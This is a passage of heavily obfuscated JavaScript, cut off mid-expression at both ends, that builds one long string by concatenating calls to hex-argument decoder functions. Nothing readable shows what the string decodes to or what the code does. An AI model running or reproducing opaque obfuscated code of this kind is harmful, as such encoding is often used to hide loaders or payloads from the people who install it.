d,0xc22,0x978,0x5ed,0x873)+_0x1f28ad(0x661,0x697,0xa96,0x9bc,0x504)+_0x593176(0x23d,0x2c7,0x3a2,-0x7c,0x55e)+_0x26c9de(0x1ce,0x31e,0x40f,0x551,0xcc)+_0x593176(0x494,0x27b,0x112,0x49e,0x2bc)+_0x27e272(0x1b1,0x2ed,0x5e8,0x326,0x357)+_0x59aa38(0x584,0x3c6,0x493,0x3bc,0x7fc)+_0x26c9de(0x764,0x1a4,0x361,0x1b6,0x65a)+_0x26c9de(0x246,0x1b7,0xb1,0x171,0x22a)+_0x27e272(0x7e4,0xec6,0xc45,0xd43,0xa5c)+_0x27e272(0x850,0x4e8,0x268,0x7ef,0x63b)+_0x26c9de(0x409,0x7d9,0x6ac,0x2c7,0x775)+_0x593176(0x8f7,0x388,0x698,0x49f,0x664)+_0x27e272(0x8c7,0x91a,0xba9,0x5ed,0x925)+_0x26c9de(0x66d,0x4d5,0x233,0x14,-0x75)+_0x59aa38(0xcad,0xa79,0xe85,0xc4b,0x107d)+_0x1f28ad(0x6a6,0x75e,0x7f1,0x68d,0xaf8)+_0x593176(0x36a,0x8f,0x4dc,0x8a5,0x6ee)+_0x59aa38(0x7e0,0x919,0xb82,0x36c,0x8d4)+_0x1f28ad(0x82c,0x736,0x3a2,0x694,0x3ca)+_0x593176(0x828,0x7a9,0x6ea,0x2f0,0x711)+_0x59aa38(0xa94,0x760,0xae3,0xc90,0x9eb)+_0x59aa38(0x86b,0x644,0x852,0x871,0xb9f)+_0x27e272(0x975,0x57b,0x499,0xa32,0x750)+_0x26c9de(-0x32b,-0x25d,0x149,0x22,0x526)+_0x26c9de(0xac7,0xa95,0x684,0x2a6,0x287)+_0x27e272(0xf41,0x901,0xf8d,0xfec,0xb50)+_0x27e272(0x41d,0x314,0x7d1,0x8b5,0x622)+_0x27e272(0x78c,0x85e,0xac2,0xb95,0x7d5)+_0x59aa38(0x57e,0x896,0x6e1,0x1a5,0x328)+_0x593176(0x8a0,0x981,0x564,0x73a,0x6c6)+_0x27e272(0xb25,0x60e,0xd47,0x9bc,0x92f)+_0x59aa38(0xa83,0xc19,0xd5b,0x724,0x7fb)+_0x59aa38(0xcaf,0xeb8,0xd1b,0xf98,0xde8)+_0x26c9de(0x563,0x2d,0x2a6,-0x1f7,0x515)+_0x26c9de(0x3d2,0x954,0x7c4,0x995,0x6c0)+_0x27e272(0x740,0x3d9,0x3a8,0x91f,0x679)+_0x27e272(0x6d5,0x56b,0x1fb,0x11a,0x468)+_0x593176(0x9ae,0x806,0x573,0x321,0x61a)+_0x59aa38(0x577,0xee,0x3ba,0x997,0x516)+_0x26c9de(0x545,0x134,0x274,0x476,0x22c)+_0x27e272(0x6e3,0x538,-0x1e,0x14b,0x472)+_0x1f28ad(0x18c,0x37b,0x113,-0x143,-0x24d)+_0x59aa38(0x8ae,0x583,0xa60,0xcb7,0x91a)+_0x593176(0x1d8,0x201,0x3bb,0x3c2,-0x2e)+_0x26c9de(0x404,0x4b9,0x25d,-0x29,-0x1d7)+_0x593176(0x15f,0x36d,0x370,0x53a,0x733)+_0x27e272(0x66d,0x5f7,0x331,0x85e,0x4dc)+_0x593176(0x306,-0x208,0x83,-0x30b,-0x1b9)+_0x593176(0x16,0x646,0x319,0x2a7,0x3ee)+_0x26c9de(0x47b,-0x2cc,0x52,-0x2d,0x120)+_0x1f28ad(0x230,0x17,0x1dc,0x4fd,0x2d9)+_0x27e272(0xb80,0xcb3,0xbe2,0x597,0x8d9)+_0x27e272(0x35b,0x655,0xc2e,0x4ff,0x7bf)+_0x27e272(0x573,0x202,0x2da,0x2f9,0x35c)+_0x27e272(0x5d1,0x945,0x4a8,0x96f,0x773)+_0x59aa38(0x927,0xd75,0xa5a,0x851,0xcbb)+_0x1f28ad(0x830,0x977,0xc55,0xc2e,0x886)+_0x1f28ad(0x47b,0x877,0x271,0x4d6,0xd4)+_0x59aa38(0x77e,0x6f6,0x43a,0x494,0x346)+_0x26c9de(0x1b8,0x1ed,0x22d,-0x1b1,0x495)+_0x26c9de(0x7a3,0x37a,0x793,0xc09,0xbdc)+_0x27e272(-0x44,-0x5d,0x160,0x1d6,0x341)+_0x27e272(0xda,0x6ef,0x7b9,0xc,0x4a4)+_0x27e272(0x861,0x3fe,0x954,0x8c6,0x59b)+_0x593176(0x326,0xeb,0x11e,-0x2d4,0x287)+_0x59aa38(0x9dc,0x68f,0x5d7,0x9f3,0xbd6)+_0x59aa38(0xb75,0xf79,0xaa7,0xbde,0xf39)+_0x26c9de(0x272,0x4e5,0x661,0x597,0x461)+_0x593176(0x4fa,0x1fa,0x1d0,-0x2c,0x482)+_0x1f28ad(0x11c,0x325,-0x343,0x5b3,-0x328)+_0x593176(-0x124,-0x1c9,0x62,0x190,0x4bc)+_0x26c9de(0x1d3,0x64c,0x31c,-0x100,0x560)+_0x59aa38(0xc9c,0xc54,0xca3,0xd6b,0x10b2)+_0x593176(-0xcb,-0x273,0xbe,0x330,0x13a)+_0x593176(-0x3f,-0x1f,0x309,0x502,0x508)+_0x593176(0xb34,0x8e8,0x751,0x979,0x888)+_0x59aa38(0x6e6,0x882,0x794,0x8cc,0x4a1))+(_0x59aa38(0x80d,0x71f,0x5ca,0x47c,0x4c8)+_0x59aa38(0xabe,0x8f4,0x6ff,0xb1a,0xdab)+_0x593176(0x64e,0x2b0,0x720,0x6f7,0x76a)+_0x1f28ad(0x54e,0x7a5,0x60e,0x4a4,0x798)+_0x59aa38(0xb07,0x6b5,0xcd3,0xc26,0xc5d)+_0x27e272(0xb88,0x8be,0x97b,0x821,0xbdb)+_0x27e272(0x3a8,0x25f,0x717,0x61c,0x326)+_0x59aa38(0x7b0,0x73b,0xbf1,0x6ec,0x4e0)+_0x26c9de(0x7e0,0x8bc,0x475,0x2e6,0x83a)+_0x593176(0x53e,0x840,0x617,0x255,0x3f0)+_0x593176(0x6aa,0x7a0,0x3ce,0x321,0x93)+_0x26c9de(0x78d,0x47,0x2f9,-0x11d,0x4d6)+_0x27e272(0x325,0x3b3,0x676,0x168,0x4f9)+_0x593176(0xa04,0x51f,0x586,0x678,0x736)+_0x26c9de(0x5a2,0x6d2,0x6f5,0x419,0x797)+_0x27e272(0x56b,0x99f,0x520,0x63f,0x507)+_0x26c9de(0x71,-0x2cf,0x1b4,0x1c6,0x32a)+_0x27e272(0x8f9,0x40e,0x260,0x4ea,0x594)+_0x27e272(-0x65,0x3c,0x87,0x747,0x34f)+_0x1f28ad(0x678,0x9fc,0x977,0x7c5,0x5d7)+_0x59aa38(0x9b8,0x987,0xdb2,0x7a8,0x8f5)+_0x1f28ad(0x232,-0x128,0x2cf,0x527,0x83)+_0x27e272(0x920,0xafe,0xe3d,0x93f,0xbfc)+_0x26c9de(0x2de,0x957,0x515,0x2c1,0x89d)+_0x27e272(0x40e,0x99c,0xbe7,0xa5f,0x778)+_0x26c9de(0x377,0x8b0,0x7f3,0x661,0x65e)+_0x593176(0xae1,0x89e,0x825,0xb11,0x3c3)+_0x593176(-0x188,0x5b,-0x10,-0x225,-0x219)+_0x59aa38(0x6bb,0xab1,0x396,0x34f,0x443)+_0x59aa38(0xd1e,0xab8,0x118f,0x10aa,0xddc)+_0x59aa38(0x689,0x4b3,0xa1d,0xa31,0x2f9)+_0x593176(0x774,0x55e,0x44b,0x157,0x496)+_0x26c9de(0x2ab,0x5b9,0x572,0x214,0x3d6)+_0x59aa38(0x707,0x9fe,0xae1,0xa52,0x949)+_0x27e272(0x93e,0xa36,0x84d,0x22d,0x691)+_0x1f28ad(0x83c,0x645,0xb0a,0x6f4,0xc9b)+_0x27e272(0xbbd,0xd19,0x97a,0xec8,0xb96)+_0x593176(0x2d7,0x3a4,0x6e5,0x46a,0xab9)+_0x593176(0x3c2,0x1c7,0x3a9,0x258,0x472)+_0x1f28ad(0x874,0x827,0x640,0x924,0x5eb)+_0x26c9de(0xbbb,0x4aa,0x7de,0x7ea,0xa59)+_0x27e272(0xd45,0x9dd,0xcaa,0xe0e,0xa19)+_0x1f28ad(0x15b,-0xfb,0x288,0x56d,0x55a)+_0x593176(0x88e,0x932,0x59a,0x21a,0x793)+_0x1f28ad(0x2c0,0x2e4,0x2ec,0x40f,0xd8)+_0x1f28ad(0x293,-0xc8,-0x20c,0x38,0x5b0)+_0x59aa38(0x693,0x69d,0x7d5,0x451,0x850)+_0x1f28ad(0x2c1,0x543,0x288,0x1cb,0x420)+_0x1f28ad(0x698,0xb1c,0x9e0,0xa60,0x811)+_0x1f28ad(0x916,0x6b5,0x61a,0x8e6,0xd50)+_0x1f28ad(0x70f,0x972,0x32a,0x505,0x367)+_0x59aa38(0x8fb,0xcdc,0xc29,0x83e,0xa80)+_0x1f28ad(0x742,0x4a9,0x5dc,0x40f,0x9a9)+_0x593176(0x57b,0x11b,0xdc,0x2b0,0x545)+_0x1f28ad(0x99,-0x37,0x319,0x2,-0x2df)+_0x59aa38(0x722,0x98b,0x45f,0x97e,0x38b)+_0x1f28ad(0x915,0xc5f,0x919,0x88c,0x605)+_0x1f28ad(0x331,0x269,0x70,-0xa2,0x519)+_0x27e272(0xa18,0x2c4,0x1d1,0x2f3,0x656)+_0x59aa38(0x915,0x825,0xad4,0xa05,0x954)+_0x26c9de(0xa77,0x310,0x600,0x2b3,0x236)+_0x27e272(0xe57,0x684,0x694,0x9ac,0x9e9)+_0x26c9de(0x2a0,0x54b,0x3bd,0x487,0x7d1)+_0x59aa38(0x5f3,0x2bd,0x9b8,0x9d2,0x44a)+_0x26c9de(0x43b,0x1ac,0x293,0x237,0x606)+_0x1f28ad(0x7ca,0x578,0x878,0x9d3,0x5de)+_0x59aa38(0x84e,0x97f,0x991,0xbbc,0xa6b)+_0x27e272(0x7a3,0x988,0x90c,0xd43,0xbb9)+_0x27e272(0x712,0x3c7,0x1c4,0x56d,0x5f3)+_0x1f28ad(0x288,-0x84,-0x1cf,0x13a,0x1bc)+_0x59aa38(0xd87,0xe32,0xcb1,0xf3a,0xfc8)+_0x59aa38(0x67e,0x49f,0x51c,0xa3c,0xa84)+_0x1f28ad(0x3fd,0x3d4,-0x40,0x216,0x56d)+_0x26c9de(0x98f,0xa33,0x80b,0x7c7,0x572)+_0x593176(0x5a,0x811,0x39a,0x326,0x480)+_0x26c9de(0x7f8,0xa76,0x7e0,0x45d,0x5bb)+_0x27e272(0xe1,0x6eb,0x655,0x3db,0x4cb)+_0x593176(0x5a,0x30e,0x1b3,0x5a5,0x2f9)+_0x59aa38(0x542,0x843,0x3f0,0x62f,0x189)+_0x593176(0x8e5,0x94b,0x690,0x9b0,0xa73)+_0x1f28ad(0x2cf,0x4f1,-0x154,0x2e6,-0x24)+_0x1f28ad(0x1fe,0x199,0x85,0x590,0x425)+_0x593176(0x437,-0x3e1,-0x58,-0x429,-0x1b4)+_0x59aa38(0x5a7,0x73f,0x130,0x66a,0x195)+_0x26c9de(0x196,-0xd6,0x16d,0x32d,0x19)+_0x27e272(0x5bc,0x481,0x5de,0x755,0x37a)+_0x1f28ad(0x80,-0x2fd,0x4b1,0x3d3,-0x83)+_0x1f28ad(0x647,0x9ba,0x93f,0x9e3,0x8ce)+_0x1f28ad(0x967,0xd3e,0x89b,0x646,0xa4f)+_0x26c9de(0x1ff,-0x7,0x48a,0x5de,0x8f6)+_0x26c9de(0x577,0x50d,0x1b7,-0x138,-0x222)+_0x59aa38(0xab3,0x77a,0x6ab,0xd9d,0x977)+_0x1f28ad(0x54,0x268,-0x2e9,-0x31b,-0x2c5)+_0x59aa38(0xd03,0xc89,0xe7f,0xe90,0x1021)+_0x26c9de(0x43,-0x388,-0x69,0x3bb,-0x191)+_0x27e272(0xeb8,0xeb1,0x76b,0xd5e,0xae7)+_0x59aa38(0xc8f,0xc59,0xfb2,0xe83,0xc15)+_0x1f28ad(0x7e1,0xbb7,0xba4,0xc7f,0x86d)+_0x593176(0x25b,0xa2b,0x61c,0x8d4,0x55d)+_0x593176(0x74a,0x881,0x474,0x262,0x2be)+_0x59aa38(0x7b4,0xaa9,0x460,0x895,0x3a3)+_0x593176(-0x21,-0xad,0x1b4,-0x118,-0x7c)+_0x27e272(0x681,0x7c3,0xa07,0x687,0x876)+_0x26c9de(0x9c7,0x199,0x56f,0x1d5,0x8bb)+_0x27e272(0x876,0x9eb,0x531,0x707,0x6d9)+_0x59aa38(0x60b,0x99a,0x452,0xa0f,0x59a)+_0x59aa38(0x71b,0x53b,0x407,0x8f6,0x6bb)+_0x59aa38(0x971,0x8c4,0x9f6,0xa69,0xcf5)+_0x59aa38(0xadf,0x9ec,0xf59,0xe9e,0xccb)+_0x593176(0x120,0x5b5,0x48a,0x222,0x1d0)+_0x593176(0x9e3,0x677,0x7bd,0x35f,0xa4c)+_0x26c9de(0x3a,0x26d,0x273,-0x1ee,-0x143)+_0x26c9de(0xf6,0x6a7,0x3e3,0x44e,0x5f8)+_0x26c9de(0x626,0x520,0x6e9,0x472,0xa47)+_0x59aa38(0x8b7,0x5a4,0xad4,0xc21,0x8da)+_0x27e272(0xeaa,0x7cd,0xdef,0xd2b,0xa32)+_0x1f28ad(0x560,0x64b,0x720,0x2b6,0x529)+_0x593176(0x4f0,0x2d0,0x723,0x383,0x94c)+_0x593176(0x5d5,0x5c3,0x16b,-0xf2,0x30b)+_0x59aa38(0x851,0x52a,0xa48,0x93c,0x83a)+_0x26c9de(0x355,0x527,0x3ac,0x576,0x5bc)+_0x27e272(0x3e3,0x927,0x628,0x547,0x495)+_0x27e272(0x869,0x9d2,0x43f,0xb75,0x8b3)+_0x1f28ad(0x58e,0x883,0x1eb,0x3b9,0x478)+_0x27e272(0x171,0x6c9,0x283,0x49b,0x327)+_0x26c9de(0x2c9,0x85,-0x24,-0x476,0x29f)+_0x1f28ad(0x6ad,0xa49,0x71a,0x4fb,0x32b)+_0x593176(0x56c,0x552,0x311,0x706,0x688)+_0x593176(0x26f,0x6b1,0x69d,0x4d2,0xa11)+_0x593176(0x239,-0x31b,0x102,-0x13a,-0x27a)+_0x593176(0x2c5,-0x4b,0x433,0x206,0x50c)+_0x593176(0x83f,0x964,0x6b2,0x670,0xab9)+_0x27e272(0x5d4,0x7a9,0x6ff,0x25e,0x370)+_0x26c9de(0x81,0x335,0x85,-0x22e,0x14b)+_0x593176(0x4e5,0x1dd,0x607,0x3d2,0x92b)+_0x593176(0x596,0x3bd,0x48e,0x12c,0x5fd)+_0x593176(0x130,0x21d,0x137,0x2ca,-0x255)+_0x59aa38(0x67b,0xa08,0x860,0x8b3,0x407)+_0x59aa38(0xa54,0xe3d,0x7a8,0x8a3,0xaaa)+_0x1f28ad(0x239,0xf7,0x38,0x215,0x188)+_0x1f28ad(0x76e,0x43c,0x983,0xa2f,0xaa8)+_0x27e272(0x4bc,0xab0,0xcbe,0xc49,0x904)+_0x26c9de(0x487,0x7a1,0x6ee,0x29c,0x62a)+_0x26c9de(0x890,0x994,0x6a4,0xa89,0x376)+_0x59aa38(0xb20,0xea8,0x90e,0x9a3,0xbdb)+_0x59aa38(0x867,0xb9d,0xa6c,0xc44,0x5f1)+_0x27e272(0x1c8,0x2bf,0x639,0x77d,0x308)+_0x27e272(0x52b,0xcad,0xbb8,0x802,0x8d1)+_0x593176(0x292,-0x31,0x45e,0x384,0x51b)+_0x593176(-0x334,-0xcc,-0x48,-0x486,-0x220)+_0x59aa38(0x876,0x8fe,0xa85,0x4df,0xad8)+_0x59aa38(0xb9e,0xd85,0xe25,0xbbe,0x73d)+_0x27e272(0x64a,0xe93,0xea5,0xf12,0xae2)+_0x26c9de(0x230,0x1fa,0x20f,0x1f6,0x60c)+_0x26c9de(0x244,0xa1,-0x36,-0x413,-0x3b8)+_0x27e272(0xbf1,0xec1,0x97b,0x8f2,0xb4e)+_0x1f28ad(0xc5,-0x67,-0xf7,-0x3a8,-0x2b0)+_0x593176(0x3cb,0x53a,0x161,-0x172,0x1ac)+_0x59aa38(0xdc0,0xbfb,0x11e7,0xf54,0xead)+_0x59aa38(0x811,0xb75,0x491,0x987,0x6de)+_0x593176(0x98d,0x889,0x738,0x98c,0xafd)+_0x59aa38(0xc7e,0xe28,0x872,0x10a5,0xa3c)+_0x593176(0x216,0x266,-0x18,0x7a,0x1e4)+_0x26c9de(0x403,-0x22e,0x11e,0x4b2,0x9)+_0x27e272(0x829,0x7df,0x65e,0x3c,0x43e)+_0x59aa38(0x8bd,0x583,0x749,0xab1,0xb3c)+_0x26c9de(-0x218,-0x1b2,0x18c,0xd8,0x62a)+_0x59aa38(0x6a7,0xa4e,0x6ab,0x8e2,0x3bf)+_0x593176(0x807,0x596,0x519,0x217,0x498)+_0x593176(-0x69,-0x2a9,0x115,-0x1a9,-0x1a0)+_0x26c9de(0x736,0x5b4,0x4af,0x218,0x919)+_0x1f28ad(0x24a,-0x140,0x63,0x2cc,0x1f9)+_0x1f28ad(0x421,0x87d,0x2bf,0x39b,0x69)+_0x593176(0x404,0x309,0x451,0x7bc,0x6b4)+_0x1f28ad(0x88e,0x4ff,0x59f,0x9a9,0x8a2)+_0x593176(0x240,0x7ce,0x615,0xaa9,0x92b)+_0x1f28ad(0x183,-0x1a4,0x1f3,0x1c7,0x4b)+_0x1f28ad(0x305,-0xe3,0x6eb,-0x17f,0x30f)+_0x1f28ad(0x28a,0x49,0x483,0x3dd,-0x70)+_0x27e272(0x25a,0xa92,0x243,0x41b,0x6a6)+_0x1f28ad(0x846,0x8af,0x81b,0x5e7,0x776)+_0x59aa38(0x865,0x3d6,0x7bb,0x70c,0x945)+_0x1f28ad(0x1f5,0x664,0x42e,0x539,0x26a)+_0x1f28ad(0x51a,0x8e8,0x1b6,0x930,0x278)+_0x59aa38(0x518,0x3e3,0x8f4,0x56e,0x7ad)+_0x26c9de(-0x207,0x471,0xd4,0x212,-0x20f)+_0x59aa38(0xd8b,0xe42,0xcba,0x1171,0x958)+_0x593176(0x74e,0x5ea,0x6e7,0x6ac,0x4ca)+_0x26c9de(-0x187,-0x11a,0x1bd,0x118,0x5ec)+_0x593176(0xc82,0x3a0,0x7fc,0x615,0x3eb)+_0x59aa38(0x995,0xe35,0xcb4,0x6cb,0x7b5)+_0x593176(0x5a4,0x808,0x489,0x900,0x1c4)+_0x59aa38(0xb81,0xddd,0xc5c,0xb1d,0xc48)+_0x1f28ad(0x306,0x76b,0x15f,0x3a8,0x58e)+_0x27e272(0x21c,0x54b,0x1f1,0x3d8,0x647)+_0x27e272(0x832,0x63e,0x931,0x8af,0x5fb)+_0x59aa38(0xb85,0x740,0x741,0xe5b,0xefd)+_0x27e272(0x787,0x631,0x7f1,0x5e9,0x3d3)+_0x26c9de(0x2f3,0x3cb,0x28c,0x276,0x170)+_0x27e272(0x85e,0x5ff,0xb4c,0xb77,0xa2f))+(_0x1f28ad(0x446,0x74,0x6d7,0x801,0x7b3)+_0x59aa38(0x8fa,0xc21,0xa1f,0xa21,0x617)+_0x593176(0x128,0x4b8,0xb2,0x47a,-0x5a)+_0x59aa38(0x7be,0x3eb,0xb42,0xbcb,0x8c5)+_0x59aa38(0x8fe,0x613,0x592,0x627,0xb40)+_0x1f28ad(0x2a5,0x556,0x39f,0x73c,0x28b)+_0x59aa38(0xa3b,0xdee,0xe2b,0xa1f,0x6b6)+_0x27e272(0x58f,0x5e,0x67b,0x69b,0x48e)+_0x593176(0x30a,0x5a,0x4a7,0x7a5,0x7eb)+_0x27e272(0xd85,0x96d,0x622,0xd09,0x9cc)+_0x593176(0x554,0x3b0,0x30f,-0x148,0x569)+_0x593176(0x10f,0x1d4,0x11c,-0x176,-0xe5)+_0x1f28ad(0x691,0x526,0x5b0,0xa02,0x688)+_0x27e272(0x532,0x678,0x66b,0x5e5,0x66f)+_0x26c9de(-0x4cc,-0x440,-0x8b,-0x4a4,0x40c)+_0x26c9de(0x701,0x21e,0x387,0x656,0x57)+_0x1f28ad(0x4bd,0x504,0x576,0x762,0x79c)+_0x59aa38(0xaeb,0xb45,0x9bf,0x8f8,0xf7e)+_0x26c9de(0x2b1,0xf7,0x3fb,0x25c,0x33)+_0x59aa38(0x52d,0x649,0x306,0x58c,0x976)+_0x27e272(0x8d0,0x39c,0x273,0x328,0x52e)+_0x27e272(0x1d1,0xa56,0x712,0x44c,0x5d4)+_0x27e272(0x2bb,0x734,0x31c,0x444,0x65d)+_0x593176(0x15b,-0x5e,0x2bd,0x1ea,0x525)+_0x1f28ad(0x360,0x6f3,0x768,0x54,0x73c)+_0x27e272(0xa1c,0xd64,0x781,0xb4e,0x9b1)+_0x593176(0x3a,0x4cd,0x3cc,0x192,0x528)+_0x59aa38(0xb58,0xc69,0xe2d,0xbd2,0x9da)+_0x59aa38(0xdad,0x1012,0xca1,0xf98,0x103b)+_0x59aa38(0xada,0x9a3,0xa0c,0xa3b,0x9ce)+_0x59aa38(0xd42,0xa2a,0xa82,0xdef,0x8b1)+_0x27e272(0xb7d,0xbfc,0xb34,0xe59,0xa1a)+_0x593176(0x2a4,0x5b3,0x12a,0x18a,0x44b)+_0x26c9de(0x56c,0x385,0x51a,0x896,0x1dc)+_0x59aa38(0x9cc,0xde8,0x78b,0x581,0x8ed)+_0x59aa38(0xb6d,0xe3f,0x892,0x9ab,0xdf1)+_0x59aa38(0x5f0,0x5dc,0x26b,0xa6e,0x782)+_0x27e272(0xc02,0xac8,0xbb1,0xb80,0xbea)+_0x26c9de(-0x58,-0x357,-0xa6,-0x480,-0xfb)+_0x1f28ad(0x62,0x26d,-0x42d,0x307,0xcb)+_0x593176(0x3b5,0x5fc,0x724,0x915,0x758)+_0x27e272(0x760,0x411,0x499,0x7ad,0x336)+_0x593176(0x4fb,0x828,0x472,0x3f4,0x29b)+_0x1f28ad(0x89f,0x439,0x874,0xa94,0xb6b)+_0x59aa38(0x922,0x7c1,0x68d,0x9bf,0x825)+_0x26c9de(0x39f,0x8a6,0x75e,0xb0c,0x39b)+_0x27e272(0x402,0x938,0x642,0x3b2,0x66a)+_0x59aa38(0x620,0x744,0x7c7,0x5dd,0x1aa)+_0x593176(-0x8d,0x682,0x3dd,0x49,0xef)+_0x1f28ad(0x1da,-0x84,-0x179,0x114,0x1b8)+_0x26c9de(0x40d,0x90a,0x604,0x1df,0x759)+_0x593176(0x22b,0x831,0x48b,0x162,0x8e3)+_0x593176(0x568,0x147,0x1c2,0x2d3,0x65f)+_0x26c9de(0x624,0x1bd,0x4ef,0x719,0x626)+_0x26c9de(0x6fd,0xc29,0x7f2,0xb13,0x770)+_0x1f28ad(0x8a1,0xa5b,0xd2d,0xd1b,0x9d8)+_0x59aa38(0x6d1,0x9da,0x5e2,0x659,0xac4)+_0x1f28ad(0x268,-0x16f,-0x79,0x15,0x233)+_0x1f28ad(0x92c,0x8ac,0x8b6,0xd8c,0x7fb)+_0x593176(0x344,0x50a,0x390,0x4d8,-0x69)+_0x593176(0x611,0x3c9,0x389,0x3b,0x343)+_0x26c9de(-0x2ee,0x48c,0x19f,0x25b,0x3c3)+_0x1f28ad(0x388,-0x44,-0x86,0x3d9,0x450)+_0x593176(0x9b2,0x155,0x59b,0x365,0x179)+_0x27e272(0xc8e,0xa33,0xc1d,0x636,0x81d)+_0x59aa38(0x919,0xd36,0xbd3,0xd16,0x985)+_0x27e272(0x56a,0x855,0x8bf,0x2b9,0x4e9)+_0x593176(0xa36,0x72f,0x8c7,0x8d5,0xb41)+_0x1f28ad(0x5d9,0x7ab,0x1e2,0x568,0x28d)+_0x59aa38(0xafd,0xe6f,0x66d,0x759,0xb5d)+_0x593176(0x3f1,0x9f,0x3c1,0x384,0x566)+_0x27e272(0xfa1,0xdc8,0x9d4,0x81e,0xb3f)+_0x26c9de(0x154,0x538,0x594,0x242,0x79c)+_0x59aa38(0xc70,0xf6d,0xe6e,0xa1b,0xce8)+_0x27e272(0xac7,0xb4c,0x810,0xbf9,0xada)+_0x593176(0x74,0x271,0x24,-0x34b,0x33e)+_0x26c9de(0x5fb,0x94e,0x6cc,0xb65,0x384)+_0x26c9de(0x566,0x415,0x46b,0x27e,0x231)+_0x27e272(0x821,0x566,0x7a5,0xa9f,0x97d)+_0x59aa38(0xc04,0xcd2,0xcd1,0x8a6,0x842)+_0x26c9de(0x7a8,0x826,0x819,0xb3d,0xa0d)+_0x59aa38(0xd1c,0x91d,0xd63,0x1063,0xdf3)+_0x26c9de(0x213,-0xab,-0x78,-0x9c,0x7f)+_0x1f28ad(0x3ff,0x487,0x6d2,0x42f,0x7f8)+_0x26c9de(0x3f2,0x953,0x4fc,0x53d,0x4df)+_0x26c9de(0x970,0x8e2,0x538,0x686,0x11f)+_0x27e272(0xc58,0xb31,0xaef,0x796,0x7bd)+_0x27e272(0x86a,0x32e,0x639,0x4e9,0x75c)+_0x1f28ad(0x1d5,0x502,0x109,0x348,0x1b3)+_0x593176(0x83d,0x5c6,0x867,0x919,0xbf1)+_0x26c9de(0x7c0,0x804,0x7ad,0x95a,0x693)+_0x59aa38(0x63b,0x8d6,0x4da,0x3a3,0x729)+_0x59aa38(0x623,0x287,0xa70,0x53d,0x5c2)+_0x59aa38(0x895,0x834,0xb7f,0x4e3,0x920)+_0x59aa38(0xb1e,0x75a,0xf9a,0x725,0x88e)+_0x593176(0x3b7,0x8d7,0x7ca,0x84b,0x557)+_0x27e272(0x364,-0x22,0x55c,0x72f,0x45b)+_0x59aa38(0x499,0x5c5,0x82,0x1cc,0x4c3)+_0x1f28ad(0x188,-0x21c,-0x30d,-0x2dc,-0x11f)+_0x27e272(0xd06,0xb60,0xe25,0x5f2,0xa21)+_0x1f28ad(0x212,0xb6,0x438,0x48b,0x4e5)+_0x26c9de(0x1ee,0x353,0x5af,0x579,0xa43)+_0x27e272(0xa99,0xac2,0xa8e,0xc17,0x8ea)+_0x27e272(0xcc4,0x8be,0x70f,0x4f7,0x920)+_0x27e272(0xbbd,0xce0,0xc10,0x647,0x858)+_0x59aa38(0xd3a,0xc31,0xbe7,0xaac,0x114d)+_0x593176(-0x295,0x1c7,0x1ba,0x3b3,-0x17f)+_0x26c9de(0x29d,0x1e4,0x210,-0xa2,-0x1db)+_0x1f28ad(0x46b,0x744,0x442,0x74,0x4e)+_0x27e272(0x8ab,0x421,0x483,0x736,0x707)+_0x26c9de(0x3ce,0x3df,0x72e,0x431,0x4d7)+_0x593176(0x596,0xd2,0x46e,0x909,0x12)+_0x26c9de(0xabd,0x6cc,0x6de,0x8f6,0x61c)+_0x1f28ad(0x3f4,0x1e9,0x99,0x68e,0xb8)+_0x59aa38(0x49e,0x30c,0x3e9,0x929,0x73)+_0x593176(-0xb6,-0x412,-0xd,0x11c,-0x2a5)+_0x59aa38(0x944,0x967,0xd46,0xd02,0xd6c)+_0x1f28ad(0x84f,0x680,0x6f1,0xa49,0x83b)+_0x26c9de(0x489,0x108,0x69,0x24b,0x2a5)+_0x1f28ad(0x673,0x296,0x28f,0x2bc,0x437)+_0x1f28ad(0x928,0x52b,0xbfa,0xb99,0x53d)+_0x593176(-0x14f,-0xe5,0x6c,-0x35e,0x1a7)+_0x26c9de(0x7be,0xc58,0x81d,0x531,0x689)+_0x27e272(0x86a,0x817,0x33a,0x499,0x5c3)+_0x27e272(0x701,0xa25,0xa01,0xd2c,0xabe)+_0x27e272(0x2d2,0x8cd,0x371,0x26e,0x5c8)+_0x27e272(0x4af,0x8ac,0x4d1,0xd29,0x8f5)+_0x59aa38(0xcae,0x10a1,0xe9e,0x10d7,0x103b)+_0x1f28ad(0x522,0x164,0x3f2,0x548,0x64c)+_0x59aa38(0x936,0x95f,0xb80,0xd80,0x6e5)+_0x27e272(0x83e,0xa40,0xa04,0x7e7,0x6f6)+_0x26c9de(0x757,0x1b3,0x3cd,0x188,0x226)+_0x26c9de(0x2a6,0x79f,0x346,0x37f,0x1f5)+_0x27e272(0x736,0x7fd,0xbd0,0xce5,0xb47)+_0x59aa38(0xb9f,0xba3,0x91f,0xb04,0xd41)+_0x59aa38(0x9d9,0xb85,0x8d8,0x752,0x79e)+_0x59aa38(0xd66,0xf99,0xeb3,0x103c,0x11ef)+_0x1f28ad(0x4b7,0x1ed,0x785,0x34d,0x4e7)+_0x59aa38(0x7a5,0x460,0x88e,0x593,0x564)+_0x26c9de(0x385,0x5b5,0x749,0xbad,0x541)+_0x59aa38(0x868,0x4bf,0xcd9,0x43b,0x4e6)+_0x26c9de(0x5a2,0x91a,0x6f7,0x5c7,0x483)+_0x27e272(0x621,0x9c4,0x7f7,0xa29,0x862)+_0x26c9de(-0x40,0x606,0x196,0x1a2,0x1de)+_0x27e272(0xca9,0x7f9,0xefd,0x6a6,0xaf8)+_0x26c9de(0x28e,0x2d7,0xe4,-0xe5,-0x2b6)+_0x1f28ad(0x2cb,-0x80,-0x48,-0xca,0x57a)+_0x593176(0x272,-0xf,0x51,0x1ce,0xb1)+_0x593176(0x784,0x8ec,0x5ac,0x1cd,0x8cf)+_0x59aa38(0x745,0x586,0x76c,0x9a5,0x2e9)+_0x26c9de(0x53d,0x3e5,0x1cf,0x288,0x368)+_0x59aa38(0x956,0xad9,0x778,0x4f2,0xca1)+_0x59aa38(0x88a,0xaf3,0xcc7,0x567,0x688)+_0x1f28ad(0x436,0x3c0,0x86f,0x12c,-0x2e)+_0x26c9de(0x23c,-0x356,-0xc6,-0x26e,0x20d)+_0x1f28ad(0x16b,-0x108,-0x2aa,0x5d7,-0x1f6)+_0x593176(0x38f,0x692,0x483,0x28e,0x362)+_0x26c9de(0x1fb,-0x8a,-0xc7,0x1e,-0x8c)+_0x26c9de(-0x48e,-0x45b,-0x9d,0x1d8,-0x32f)+_0x1f28ad(0x7f6,0x46a,0xa6c,0xc54,0x8ee)+_0x27e272(0x465,0x482,0x377,0x540,0x550)+_0x27e272(-0x195,0x2d2,0x56f,0x45a,0x2fb)+_0x593176(-0x29a,0x419,0x18c,0x1c9,0x